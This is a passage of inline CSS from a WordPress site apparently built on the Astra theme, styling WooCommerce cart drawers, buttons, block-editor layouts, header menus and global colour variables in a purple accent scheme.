1.3em;flex: 1;overflow: auto;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart a.remove {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {padding: 1em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons {padding: 1.34em;text-align: center;margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button.checkout {margin-right: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a{width: 100%;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a:nth-last-child(1) {margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item {padding: .5em 2.6em .5em 1.5em;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart::after {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-number-of-items {padding: 1em 1.5em 1em 1.5em;margin-bottom: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .edd_total {padding: .5em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .cart_item.edd_checkout {padding: 1em 1.5em 0;text-align: center;margin-top: 0;}.astra-cart-drawer .widget_shopping_cart_content > .woocommerce-mini-cart__empty-message {display: none;}.astra-cart-drawer .woocommerce-mini-cart__empty-message,.astra-cart-drawer .cart_item.empty {text-align: center;margin-top: 10px;}body.admin-bar .astra-cart-drawer {padding-top: 32px;}@media (max-width: 782px) {body.admin-bar .astra-cart-drawer {padding-top: 46px;}}.ast-mobile-cart-active body.ast-hfb-header {overflow: hidden;}.ast-mobile-cart-active .astra-mobile-cart-overlay {opacity: 1;cursor: pointer;visibility: visible;z-index: 999;}.ast-mini-cart-empty-wrap {display: flex;flex-wrap: wrap;height: 100%;align-items: flex-end;}.ast-mini-cart-empty-wrap > * {width: 100%;}.astra-cart-drawer-content .ast-mini-cart-empty {height: 100%;display: flex;flex-direction: column;justify-content: space-between;text-align: center;}.astra-cart-drawer-content .ast-mini-cart-empty .ast-mini-cart-message {display: flex;align-items: center;justify-content: center;height: 100%;padding: 1.34em;}@media (min-width: 546px) {.astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons {display: flex;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a.checkout {margin-top: 0;margin-bottom: 0;}}.ast-site-header-cart .cart-container:focus-visible {display: inline-block;}.ast-site-header-cart i.astra-icon:after {content: attr(data-cart-total);position: absolute;font-family: 'Quicksand',sans-serif;font-style: normal;top: -10px;right: -12px;font-weight: bold;box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.3);font-size: 11px;padding-left: 0px;padding-right: 2px;line-height: 17px;letter-spacing: -.5px;height: 18px;min-width: 18px;border-radius: 99px;text-align: center;z-index: 3;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after,li.edd-custom-menu-item .ast-edd-site-header-cart span.astra-icon:after {padding-left: 2px;}.astra-cart-drawer .astra-cart-drawer-close {position: absolute;top: 0.5em;right: 0;border: none;margin: 0;padding: .6em 1em .4em;color: var(--ast-global-color-2);background-color: transparent;}.astra-mobile-cart-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart {right: 1.2em;}.ast-header-break-point.ast-woocommerce-cart-menu.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point .ast-edd-site-header-cart-wrap .ast-edd-cart-menu-wrap {width: auto;height: 2em;font-size: 1.4em;line-height: 2;vertical-align: middle;text-align: right;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {margin-right: 10px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout),.ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .woocommerce-mini-cart__buttons a.button {background-color: transparent;border-style: solid;border-width: 1px;border-color: #a527d0;color: #a527d0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout):hover {border-color: #a527d0;color: #a527d0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout {margin-left: 0;margin-top: 10px;border-style: solid;border-width: 2px;border-color: #a527d0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover {border-color: #a527d0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong{padding-right: .5em;text-align: left;font-weight: 500;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount{text-align: right;}.astra-cart-drawer.active {transform: translate3d(-100%,0,0);visibility: visible;}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-outline .ast-edd-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-fill .ast-edd-cart-menu-wrap {line-height: 1.8;}@media (max-width:921px){.astra-cart-drawer.active{width:80%;}}@media (max-width:544px){.astra-cart-drawer.active{width:100%;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#a527d0;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#a527d0;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:var(--ast-global-color-5);background-color:#a527d0;border-color:#a527d0;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:transparent;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:#a527d0;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:#a527d0;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:var(--ast-global-color-5);background-color:#a527d0;border-color:#a527d0;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#a527d0;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:400;}h2.widget-title{font-weight:400;}h3.widget-title{font-weight:400;}.review-rating{display:flex;align-items:center;order:2;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}.elementor-button.elementor-size-sm,.elementor-button.elementor-size-xs,.elementor-button.elementor-size-md,.elementor-button.elementor-size-lg,.elementor-button.elementor-size-xl,.elementor-button{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:#a527d0;background-color:#a527d0;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-5);background-color:#a527d0;border-color:#a527d0;}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-button-wrapper .elementor-button{line-height:1em;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:#a527d0;border-color:#a527d0;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#a527d0;background-color:#a527d0;color:var(--ast-global-color-5);font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:var(--ast-global-color-5);border-color:#a527d0;background-color:#a527d0;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:var(--ast-global-color-5);background-color:#a527d0;border-color:#a527d0;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:var(--ast-global-color-4);}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.astra-logo-svg{width:200px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:200px;width:200px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:175px;width:175px;}.astra-logo-svg{width:175px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:175px;}}@media (max-width:921px){html{font-size:102.6%;}}@media (max-width:544px){html{font-size:102.6%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header .entry-title{font-size:38px;font-size:2.1111111111111rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:544px){header.entry-header .entry-title{font-size:34px;font-size:1.8888888888889rem;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.2222222222222rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-8);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:'Quicksand',sans-serif;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:20px;font-size:1.1111111111111rem;color:#000000;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#000000;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-header-account-type-icon{-js-display:inline-flex;display:inline-flex;align-self:center;vertical-align:middle;}.ast-header-account-type-avatar .avatar{display:inline;border-radius:100%;max-width:100%;}.as.site-header-focus-item.ast-header-account:hover > .customize-partial-edit-shortcut{opacity:0;}.site-header-focus-item.ast-header-account:hover > * > .customize-partial-edit-shortcut{opacity:1;}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:40px;}@media (max-width:921px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}@media (max-width:544px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}.ast-header-account-wrap{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}.header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:rgba(0,0,0,0.99);}.ast-site-header-cart .ast-cart-menu-wrap .count,.ast-site-header-cart .ast-cart-menu-wrap .count:after,.ast-site-header-cart 